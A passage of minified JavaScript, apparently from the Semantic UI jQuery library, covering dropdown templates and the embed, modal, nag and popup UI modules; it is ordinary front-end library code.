label",loading:"loading",menu:"menu",message:"message",multiple:"multiple",placeholder:"default",sizer:"sizer",search:"search",selected:"selected",selection:"selection",upward:"upward",visible:"visible"}},e.fn.dropdown.settings.templates={dropdown:function(t){var n=t.placeholder||!1,i=(t.values||{},"");return i+='<i class="dropdown icon"></i>',i+=t.placeholder?'<div class="default text">'+n+"</div>":'<div class="text"></div>',i+='<div class="menu">',e.each(t.values,function(e,t){i+=t.disabled?'<div class="disabled item" data-value="'+t.value+'">'+t.name+"</div>":'<div class="item" data-value="'+t.value+'">'+t.name+"</div>"}),i+="</div>"},menu:function(t,n){var i=t[n.values]||{},o="";return e.each(i,function(e,t){var i=t[n.text]?'data-text="'+t[n.text]+'"':"",a=t[n.disabled]?"disabled ":"";o+='<div class="'+a+'item" data-value="'+t[n.value]+'"'+i+">",o+=t[n.name],o+="</div>"}),o},label:function(e,t){return t+'<i class="delete icon"></i>'},message:function(e){return e},addition:function(e){return e}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.embed=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var f,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.embed.settings,n):e.extend({},e.fn.embed.settings),g=m.selector,p=m.className,h=m.sources,v=m.error,b=m.metadata,y=m.namespace,x=m.templates,C="."+y,w="module-"+y,k=(e(t),e(this)),S=k.find(g.placeholder),T=k.find(g.icon),A=k.find(g.embed),R=this,P=k.data(w);f={initialize:function(){f.debug("Initializing embed"),f.determine.autoplay(),f.create(),f.bind.events(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),P=f,k.data(w,f)},destroy:function(){f.verbose("Destroying previous instance of embed"),f.reset(),k.removeData(w).off(C)},refresh:function(){f.verbose("Refreshing selector cache"),S=k.find(g.placeholder),T=k.find(g.icon),A=k.find(g.embed)},bind:{events:function(){f.has.placeholder()&&(f.debug("Adding placeholder events"),k.on("click"+C,g.placeholder,f.createAndShow).on("click"+C,g.icon,f.createAndShow))}},create:function(){var e=f.get.placeholder();e?f.createPlaceholder():f.createAndShow()},createPlaceholder:function(e){var t=f.get.icon(),n=f.get.url();f.generate.embed(n);e=e||f.get.placeholder(),k.html(x.placeholder(e,t)),f.debug("Creating placeholder for embed",e,t)},createEmbed:function(t){f.refresh(),t=t||f.get.url(),A=e("<div/>").addClass(p.embed).html(f.generate.embed(t)).appendTo(k),m.onCreate.call(R,t),f.debug("Creating embed object",A)},changeEmbed:function(e){A.html(f.generate.embed(e))},createAndShow:function(){f.createEmbed(),f.show()},change:function(e,t,n){f.debug("Changing video to ",e,t,n),k.data(b.source,e).data(b.id,t),n?k.data(b.url,n):k.removeData(b.url),f.has.embed()?f.changeEmbed():f.create()},reset:function(){f.debug("Clearing embed and showing placeholder"),f.remove.active(),f.remove.embed(),f.showPlaceholder(),m.onReset.call(R)},show:function(){f.debug("Showing embed"),f.set.active(),m.onDisplay.call(R)},hide:function(){f.debug("Hiding embed"),f.showPlaceholder()},showPlaceholder:function(){f.debug("Showing placeholder image"),f.remove.active(),m.onPlaceholderDisplay.call(R)},get:{id:function(){return m.id||k.data(b.id)},placeholder:function(){return m.placeholder||k.data(b.placeholder)},icon:function(){return m.icon?m.icon:k.data(b.icon)!==i?k.data(b.icon):f.determine.icon()},source:function(e){return m.source?m.source:k.data(b.source)!==i?k.data(b.source):f.determine.source()},type:function(){var e=f.get.source();return h[e]!==i?h[e].type:!1},url:function(){return m.url?m.url:k.data(b.url)!==i?k.data(b.url):f.determine.url()}},determine:{autoplay:function(){f.should.autoplay()&&(m.autoplay=!0)},source:function(t){var n=!1;return t=t||f.get.url(),t&&e.each(h,function(e,i){return-1!==t.search(i.domain)?(n=e,!1):void 0}),n},icon:function(){var e=f.get.source();return h[e]!==i?h[e].icon:!1},url:function(){var e,t=m.id||k.data(b.id),n=m.source||k.data(b.source);return e=h[n]!==i?h[n].url.replace("{id}",t):!1,e&&k.data(b.url,e),e}},set:{active:function(){k.addClass(p.active)}},remove:{active:function(){k.removeClass(p.active)},embed:function(){A.empty()}},encode:{parameters:function(e){var t,n=[];for(t in e)n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&amp;")}},generate:{embed:function(e){f.debug("Generating embed html");var t,n,i=f.get.source();return e=f.get.url(e),e?(n=f.generate.parameters(i),t=x.iframe(e,n)):f.error(v.noURL,k),t},parameters:function(t,n){var o=h[t]&&h[t].parameters!==i?h[t].parameters(m):{};return n=n||m.parameters,n&&(o=e.extend({},o,n)),o=m.onEmbed(o),f.encode.parameters(o)}},has:{embed:function(){return A.length>0},placeholder:function(){return m.placeholder||k.data(b.placeholder)}},should:{autoplay:function(){return"auto"===m.autoplay?m.placeholder||k.data(b.placeholder)!==i:m.autoplay}},is:{video:function(){return"video"==f.get.type()}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:R,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=P;return n=n||d,a=R||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(v.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(P===i&&f.initialize(),f.invoke(c)):(P!==i&&P.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.embed.settings={name:"Embed",namespace:"embed",silent:!1,debug:!1,verbose:!1,performance:!0,icon:!1,source:!1,url:!1,id:!1,autoplay:"auto",color:"#444444",hd:!0,brandedUI:!1,parameters:!1,onDisplay:function(){},onPlaceholderDisplay:function(){},onReset:function(){},onCreate:function(e){},onEmbed:function(e){return e},metadata:{id:"id",icon:"icon",placeholder:"placeholder",source:"source",url:"url"},error:{noURL:"No URL specified",method:"The method you called is not defined"},className:{active:"active",embed:"embed"},selector:{embed:".embed",placeholder:".placeholder",icon:".icon"},sources:{youtube:{name:"youtube",type:"video",icon:"video play",domain:"youtube.com",url:"//www.youtube.com/embed/{id}",parameters:function(e){return{autohide:!e.brandedUI,autoplay:e.autoplay,color:e.color||i,hq:e.hd,jsapi:e.api,modestbranding:!e.brandedUI}}},vimeo:{name:"vimeo",type:"video",icon:"video play",domain:"vimeo.com",url:"//player.vimeo.com/video/{id}",parameters:function(e){return{api:e.api,autoplay:e.autoplay,byline:e.brandedUI,color:e.color||i,portrait:e.brandedUI,title:e.brandedUI}}}},templates:{iframe:function(e,t){var n=e;return t&&(n+="?"+t),'<iframe src="'+n+'" width="100%" height="100%" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},placeholder:function(e,t){var n="";return t&&(n+='<i class="'+t+' icon"></i>'),e&&(n+='<img class="placeholder" src="'+e+'">'),n}},api:!1,onPause:function(){},onPlay:function(){},onStop:function(){}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.modal=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("body"),u=r.selector||"",d=(new Date).getTime(),f=[],m=arguments[0],g="string"==typeof m,p=[].slice.call(arguments,1),h=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,v,b,y,x,C,w,k,S,T=e.isPlainObject(o)?e.extend(!0,{},e.fn.modal.settings,o):e.extend({},e.fn.modal.settings),A=T.selector,R=T.className,P=T.namespace,E=T.error,F="."+P,O="module-"+P,D=e(this),q=e(T.context),j=D.find(A.close),z=this,I=D.data(O),M=!1;S={initialize:function(){S.verbose("Initializing dimmer",q),S.create.id(),S.create.dimmer(),S.refreshModals(),S.bind.events(),T.observeChanges&&S.observeChanges(),S.instantiate()},instantiate:function(){S.verbose("Storing instance of modal"),I=S,D.data(O,I)},create:{dimmer:function(){var t={debug:T.debug,dimmerName:"modals",duration:{show:T.duration,hide:T.duration}},n=e.extend(!0,t,T.dimmerSettings);return T.inverted&&(n.variation=n.variation!==i?n.variation+" inverted":"inverted"),e.fn.dimmer===i?void S.error(E.dimmer):(S.debug("Creating dimmer with settings",n),y=q.dimmer(n),T.detachable?(S.verbose("Modal is detachable, moving content into dimmer"),y.dimmer("add content",D)):S.set.undetached(),T.blurring&&y.addClass(R.blurring),void(x=y.dimmer("get dimmer")))},id:function(){w=(Math.random().toString(16)+"000000000").substr(2,8),C="."+w,S.verbose("Creating unique id for element",w)}},destroy:function(){S.verbose("Destroying previous modal"),D.removeData(O).off(F),s.off(C),x.off(C),j.off(F),q.dimmer("destroy")},observeChanges:function(){"MutationObserver"in t&&(k=new MutationObserver(function(e){S.debug("DOM tree modified, refreshing"),S.refresh()}),k.observe(z,{childList:!0,subtree:!0}),S.debug("Setting up mutation observer",k))},refresh:function(){S.remove.scrolling(),S.cacheSizes(),S.set.screenHeight(),S.set.type(),S.set.position()},refreshModals:function(){v=D.siblings(A.modal),r=v.add(D)},attachEvents:function(t,n){var i=e(t);n=e.isFunction(S[n])?S[n]:S.toggle,i.length>0?(S.debug("Attaching modal events to element",t,n),i.off(F).on("click"+F,n)):S.error(E.notFound,t)},bind:{events:function(){S.verbose("Attaching events"),D.on("click"+F,A.close,S.event.close).on("click"+F,A.approve,S.event.approve).on("click"+F,A.deny,S.event.deny),s.on("resize"+C,S.event.resize)}},get:{id:function(){return(Math.random().toString(16)+"000000000").substr(2,8)}},event:{approve:function(){return M||T.onApprove.call(z,e(this))===!1?void S.verbose("Approve callback returned false cancelling hide"):(M=!0,void S.hide(function(){M=!1}))},deny:function(){return M||T.onDeny.call(z,e(this))===!1?void S.verbose("Deny callback returned false cancelling hide"):(M=!0,void S.hide(function(){M=!1}))},close:function(){S.hide()},click:function(t){var i=e(t.target),o=i.closest(A.modal).length>0,a=e.contains(n.documentElement,t.target);!o&&a&&(S.debug("Dimmer clicked, hiding all modals"),S.is.active()&&(S.remove.clickaway(),T.allowMultiple?S.hide():S.hideAll()))},debounce:function(e,t){clearTimeout(S.timer),S.timer=setTimeout(e,t)},keyboard:function(e){var t=e.which,n=27;t==n&&(T.closable?(S.debug("Escape key pressed hiding modal"),S.hide()):S.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){y.dimmer("is active")&&h(S.refresh)}},toggle:function(){S.is.active()||S.is.animating()?S.hide():S.show()},show:function(t){t=e.isFunction(t)?t:function(){},S.refreshModals(),S.showModal(t)},hide:function(t){t=e.isFunction(t)?t:function(){},S.refreshModals(),S.hideModal(t)},showModal:function(t){t=e.isFunction(t)?t:function(){},S.is.animating()||!S.is.active()?(S.showDimmer(),S.cacheSizes(),S.set.position(),S.set.screenHeight(),S.set.type(),S.set.clickaway(),!T.allowMultiple&&S.others.active()?S.hideOthers(S.showModal):(T.onShow.call(z),T.transition&&e.fn.transition!==i&&D.transition("is supported")?(S.debug("Showing modal with css animations"),D.transition({debug:T.debug,animation:T.transition+" in",queue:T.queue,duration:T.duration,useFailSafe:!0,onComplete:function(){T.onVisible.apply(z),T.keyboardShortcuts&&S.add.keyboardShortcuts(),S.save.focus(),S.set.active(),T.autofocus&&S.set.autofocus(),t()}})):S.error(E.noTransition))):S.debug("Modal is already visible")},hideModal:function(t,n){return t=e.isFunction(t)?t:function(){},S.debug("Hiding modal"),T.onHide.call(z,e(this))===!1?void S.verbose("Hide callback returned false cancelling hide"):void((S.is.animating()||S.is.active())&&(T.transition&&e.fn.transition!==i&&D.transition("is supported")?(S.remove.active(),D.transition({debug:T.debug,animation:T.transition+" out",queue:T.queue,duration:T.duration,useFailSafe:!0,onStart:function(){S.others.active()||n||S.hideDimmer(),T.keyboardShortcuts&&S.remove.keyboardShortcuts()},onComplete:function(){T.onHidden.call(z),S.restore.focus(),t()}})):S.error(E.noTransition)))},showDimmer:function(){y.dimmer("is animating")||!y.dimmer("is active")?(S.debug("Showing dimmer"),y.dimmer("show")):S.debug("Dimmer already visible")},hideDimmer:function(){return y.dimmer("is animating")||y.dimmer("is active")?void y.dimmer("hide",function(){S.remove.clickaway(),S.remove.screenHeight()}):void S.debug("Dimmer is not visible cannot hide")},hideAll:function(t){var n=r.filter("."+R.active+", ."+R.animating);t=e.isFunction(t)?t:function(){},n.length>0&&(S.debug("Hiding all visible modals"),S.hideDimmer(),n.modal("hide modal",t))},hideOthers:function(t){var n=v.filter("."+R.active+", ."+R.animating);t=e.isFunction(t)?t:function(){},n.length>0&&(S.debug("Hiding other modals",v),n.modal("hide modal",t,!0))},others:{active:function(){return v.filter("."+R.active).length>0},animating:function(){return v.filter("."+R.animating).length>0}},add:{keyboardShortcuts:function(){S.verbose("Adding keyboard shortcuts"),l.on("keyup"+F,S.event.keyboard)}},save:{focus:function(){b=e(n.activeElement).blur()}},restore:{focus:function(){b&&b.length>0&&b.focus()}},remove:{active:function(){D.removeClass(R.active)},clickaway:function(){T.closable&&x.off("click"+C)},bodyStyle:function(){""===c.attr("style")&&(S.verbose("Removing style attribute"),c.removeAttr("style"))},screenHeight:function(){S.debug("Removing page height"),c.css("height","")},keyboardShortcuts:function(){S.verbose("Removing keyboard shortcuts"),l.off("keyup"+F)},scrolling:function(){y.removeClass(R.scrolling),D.removeClass(R.scrolling)}},cacheSizes:function(){var o=D.outerHeight();S.cache!==i&&0===o||(S.cache={pageHeight:e(n).outerHeight(),height:o+T.offset,contextHeight:"body"==T.context?e(t).height():y.height()}),S.debug("Caching modal and container sizes",S.cache)},can:{fit:function(){return S.cache.height+2*T.padding<S.cache.contextHeight}},is:{active:function(){return D.hasClass(R.active)},animating:function(){return D.transition("is supported")?D.transition("is animating"):D.is(":visible")},scrolling:function(){return y.hasClass(R.scrolling)},modernBrowser:function(){return!(t.ActiveXObject||"ActiveXObject"in t)}},set:{autofocus:function(){var e=D.find("[tabindex], :input").filter(":visible"),t=e.filter("[autofocus]"),n=t.length>0?t.first():e.first();n.length>0&&n.focus()},clickaway:function(){T.closable&&x.on("click"+C,S.event.click)},screenHeight:function(){S.can.fit()?c.css("height",""):(S.debug("Modal is taller than page content, resizing page height"),c.css("height",S.cache.height+2*T.padding))},active:function(){D.addClass(R.active)},scrolling:function(){y.addClass(R.scrolling),D.addClass(R.scrolling)},type:function(){S.can.fit()?(S.verbose("Modal fits on screen"),S.others.active()||S.others.animating()||S.remove.scrolling()):(S.verbose("Modal cannot fit on screen setting to scrolling"),S.set.scrolling())},position:function(){S.verbose("Centering modal on page",S.cache),S.can.fit()?D.css({top:"",marginTop:-(S.cache.height/2)}):D.css({marginTop:"",top:l.scrollTop()})},undetached:function(){y.addClass(R.undetached)}},setting:function(t,n){if(S.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,T,t);else{if(n===i)return T[t];e.isPlainObject(T[t])?e.extend(!0,T[t],n):T[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];S[t]=n}},debug:function(){!T.silent&&T.debug&&(T.performance?S.performance.log(arguments):(S.debug=Function.prototype.bind.call(console.info,console,T.name+":"),S.debug.apply(console,arguments)))},verbose:function(){!T.silent&&T.verbose&&T.debug&&(T.performance?S.performance.log(arguments):(S.verbose=Function.prototype.bind.call(console.info,console,T.name+":"),S.verbose.apply(console,arguments)))},error:function(){T.silent||(S.error=Function.prototype.bind.call(console.error,console,T.name+":"),S.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;T.performance&&(t=(new Date).getTime(),i=d||t,n=t-i,d=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:z,"Execution Time":n})),clearTimeout(S.performance.timer),S.performance.timer=setTimeout(S.performance.display,500)},display:function(){var t=T.name+":",n=0;d=!1,clearTimeout(S.performance.timer),e.each(f,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,l,c=I;return n=n||p,o=z||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},g?(I===i&&S.initialize(),S.invoke(m)):(I!==i&&I.invoke("destroy"),S.initialize())}),a!==i?a:this},e.fn.modal.settings={name:"Modal",namespace:"modal",silent:!1,debug:!1,verbose:!1,performance:!0,observeChanges:!1,allowMultiple:!1,detachable:!0,closable:!0,autofocus:!0,inverted:!1,blurring:!1,dimmerSettings:{closable:!1,useCSS:!0},keyboardShortcuts:!0,context:"body",queue:!1,duration:500,offset:0,transition:"scale",padding:50,onShow:function(){},onVisible:function(){},onHide:function(){return!0},onHidden:function(){},onApprove:function(){return!0},onDeny:function(){return!0},selector:{close:"> .close",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel",modal:".ui.modal"},error:{dimmer:"UI Dimmer, a required component is not included in this page",method:"The method you called is not defined.",notFound:"The element you specified could not be found"},className:{active:"active",animating:"animating",blurring:"blurring",scrolling:"scrolling",undetached:"undetached"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.nag=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f=e.isPlainObject(n)?e.extend(!0,{},e.fn.nag.settings,n):e.extend({},e.fn.nag.settings),m=(f.className,f.selector),g=f.error,p=f.namespace,h="."+p,v=p+"-module",b=e(this),y=(b.find(m.close),e(f.context?f.context:"body")),x=this,C=b.data(v);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};a={initialize:function(){a.verbose("Initializing element"),b.on("click"+h,m.close,a.dismiss).data(v,a),f.detachable&&b.parent()[0]!==y[0]&&b.detach().prependTo(y),f.displayTime>0&&setTimeout(a.hide,f.displayTime),a.show()},destroy:function(){a.verbose("Destroying instance"),b.removeData(v).off(h)},show:function(){a.should.show()&&!b.is(":visible")&&(a.debug("Showing nag",f.animation.show),"fade"==f.animation.show?b.fadeIn(f.duration,f.easing):b.slideDown(f.duration,f.easing))},hide:function(){a.debug("Showing nag",f.animation.hide),"fade"==f.animation.show?b.fadeIn(f.duration,f.easing):b.slideUp(f.duration,f.easing)},onHide:function(){a.debug("Removing nag",f.animation.hide),b.remove(),f.onHide&&f.onHide()},dismiss:function(e){f.storageMethod&&a.storage.set(f.key,f.value),a.hide(),e.stopImmediatePropagation(),e.preventDefault()},should:{show:function(){return f.persist?(a.debug("Persistent nag is set, can show nag"),!0):a.storage.get(f.key)!=f.value.toString()?(a.debug("Stored value is not set, can show nag",a.storage.get(f.key)),!0):(a.debug("Stored value is set, cannot show nag",a.storage.get(f.key)),!1)}},get:{storageOptions:function(){var e={};return f.expires&&(e.expires=f.expires),f.domain&&(e.domain=f.domain),f.path&&(e.path=f.path),e}},clear:function(){a.storage.remove(f.key)},storage:{set:function(n,o){var r=a.get.storageOptions();if("localstorage"==f.storageMethod&&t.localStorage!==i)t.localStorage.setItem(n,o),a.debug("Value stored using local storage",n,o);else if("sessionstorage"==f.storageMethod&&t.sessionStorage!==i)t.sessionStorage.setItem(n,o),a.debug("Value stored using session storage",n,o);else{if(e.cookie===i)return void a.error(g.noCookieStorage);e.cookie(n,o,r),a.debug("Value stored using cookie",n,o,r)}},get:function(n,o){var r;return"localstorage"==f.storageMethod&&t.localStorage!==i?r=t.localStorage.getItem(n):"sessionstorage"==f.storageMethod&&t.sessionStorage!==i?r=t.sessionStorage.getItem(n):e.cookie!==i?r=e.cookie(n):a.error(g.noCookieStorage),"undefined"!=r&&"null"!=r&&r!==i&&null!==r||(r=i),r},remove:function(n){var o=a.get.storageOptions();"localstorage"==f.storageMethod&&t.localStorage!==i?t.localStorage.removeItem(n):"sessionstorage"==f.storageMethod&&t.sessionStorage!==i?t.sessionStorage.removeItem(n):e.cookie!==i?e.removeCookie(n,o):a.error(g.noStorage)}},setting:function(t,n){if(a.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],n):f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){!f.silent&&f.debug&&(f.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,f.name+":"),a.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),a.verbose.apply(console,arguments)))},error:function(){f.silent||(a.error=Function.prototype.bind.call(console.error,console,f.name+":"),a.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,r){var s,l,c,u=C;return n=n||d,r=x||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(l=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(l)?c=l.apply(r,n):l!==i&&(c=l),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),l}},u?(C===i&&a.initialize(),a.invoke(c)):(C!==i&&C.invoke("destroy"),a.initialize())}),o!==i?o:this},e.fn.nag.settings={name:"Nag",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"Nag",persist:!1,displayTime:0,animation:{show:"slide",hide:"slide"},context:!1,detachable:!1,expires:30,domain:!1,path:"/",storageMethod:"cookie",key:"nag",value:"dismiss",error:{noCookieStorage:"$.cookie is not included. A storage solution is required.",noStorage:"Neither $.cookie or store is defined. A storage solution is required for storing state",method:"The method you called is not defined."},className:{bottom:"bottom",fixed:"fixed"},selector:{close:".close.icon"},speed:500,easing:"easeOutQuad",onHide:function(){}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.popup=function(o){var a,r=e(this),s=e(n),l=e(t),c=e("body"),u=r.selector||"",d=!0,f=(new Date).getTime(),m=[],g=arguments[0],p="string"==typeof g,h=[].slice.call(arguments,1);return r.each(function(){var r,v,b,y,x,C,w=e.isPlainObject(o)?e.extend(!0,{},e.fn.popup.settings,o):e.extend({},e.fn.popup.settings),k=w.selector,S=w.className,T=w.error,A=w.metadata,R=w.namespace,P="."+w.namespace,E="module-"+R,F=e(this),O=e(w.context),D=e(w.scrollContext),q=e(w.boundary),j=w.target?e(w.target):F,z=0,I=!1,M=!1,L=this,N=F.data(E);C={initialize:function(){C.debug("Initializing",F),C.createID(),C.bind.events(),!C.exists()&&w.preserve&&C.create(),w.observeChanges&&C.observeChanges(),C.instantiate()},instantiate:function(){C.verbose("Storing instance",C),N=C,F.data(E,N)},observeChanges:function(){"MutationObserver"in t&&(b=new MutationObserver(C.event.documentChanged),b.observe(n,{childList:!0,subtree:!0}),C.debug("Setting up mutation observer",b))},refresh:function(){w.popup?r=e(w.popup).eq(0):w.inline&&(r=j.nextAll(k.popup).eq(0),w.popup=r),w.popup?(r.addClass(S.loading),v=C.get.offsetParent(),r.removeClass(S.loading),w.movePopup&&C.has.popup()&&C.get.offsetParent(r)[0]!==v[0]&&(C.debug("Moving popup to the same offset parent as activating element"),r.detach().appendTo(v))):v=w.inline?C.get.offsetParent(j):C.has.popup()?C.get.offsetParent(r):c,v.is("html")&&v[0]!==c[0]&&(C.debug("Setting page as offset parent"),v=c),C.get.variation()&&C.set.variation()},reposition:function(){C.refresh(),C.set.position()},destroy:function(){C.debug("Destroying previous module"),b&&b.disconnect(),r&&!w.preserve&&C.removePopup(),clearTimeout(C.hideTimer),clearTimeout(C.showTimer),C.unbind.close(),C.unbind.events(),F.removeData(E)},event:{start:function(t){var n=e.isPlainObject(w.delay)?w.delay.show:w.delay;clearTimeout(C.hideTimer),M||(C.showTimer=setTimeout(C.show,n))},end:function(){var t=e.isPlainObject(w.delay)?w.delay.hide:w.delay;clearTimeout(C.showTimer),C.hideTimer=setTimeout(C.hide,t)},touchstart:function(e){M=!0,C.show()},resize:function(){C.is.visible()&&C.set.position()},documentChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==L||e(t).find(L).length>0)&&(C.debug("Element removed from DOM, tearing down events"),
C.destroy())})})},hideGracefully:function(t){var i=e(t.target),o=e.contains(n.documentElement,t.target),a=i.closest(k.popup).length>0;t&&!a&&o?(C.debug("Click occurred outside popup hiding popup"),C.hide()):C.debug("Click was inside popup, keeping popup open")}},create:function(){var t=C.get.html(),n=C.get.title(),i=C.get.content();t||i||n?(C.debug("Creating pop-up html"),t||(t=w.templates.popup({title:n,content:i})),r=e("<div/>").addClass(S.popup).data(A.activator,F).html(t),w.inline?(C.verbose("Inserting popup element inline",r),r.insertAfter(F)):(C.verbose("Appending popup element to body",r),r.appendTo(O)),C.refresh(),C.set.variation(),w.hoverable&&C.bind.popup(),w.onCreate.call(r,L)):0!==j.next(k.popup).length?(C.verbose("Pre-existing popup found"),w.inline=!0,w.popup=j.next(k.popup).data(A.activator,F),C.refresh(),w.hoverable&&C.bind.popup()):w.popup?(e(w.popup).data(A.activator,F),C.verbose("Used popup specified in settings"),C.refresh(),w.hoverable&&C.bind.popup()):C.debug("No content specified skipping display",L)},createID:function(){x=(Math.random().toString(16)+"000000000").substr(2,8),y="."+x,C.verbose("Creating unique id for element",x)},toggle:function(){C.debug("Toggling pop-up"),C.is.hidden()?(C.debug("Popup is hidden, showing pop-up"),C.unbind.close(),C.show()):(C.debug("Popup is visible, hiding pop-up"),C.hide())},show:function(e){if(e=e||function(){},C.debug("Showing pop-up",w.transition),C.is.hidden()&&(!C.is.active()||!C.is.dropdown())){if(C.exists()||C.create(),w.onShow.call(r,L)===!1)return void C.debug("onShow callback returned false, cancelling popup animation");w.preserve||w.popup||C.refresh(),r&&C.set.position()&&(C.save.conditions(),w.exclusive&&C.hideAll(),C.animate.show(e))}},hide:function(e){if(e=e||function(){},C.is.visible()||C.is.animating()){if(w.onHide.call(r,L)===!1)return void C.debug("onHide callback returned false, cancelling popup 